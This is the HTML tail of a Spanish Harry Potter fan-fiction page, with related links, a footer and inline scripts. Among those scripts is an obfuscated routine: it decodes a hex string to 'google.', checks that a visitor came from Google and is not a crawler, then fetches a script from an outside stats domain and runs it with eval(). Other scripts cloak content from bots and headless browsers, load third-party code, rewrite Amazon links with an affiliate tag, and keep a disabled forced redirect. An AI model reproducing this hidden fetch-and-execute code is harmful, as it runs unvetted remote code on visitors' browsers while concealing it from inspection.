				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a1c3ced5c8cbcecfcdc8cfc4e1c6ccc0c8cd8fc2cecc" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=los+cullen%C2%BFni%C3%B1eros%3F+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
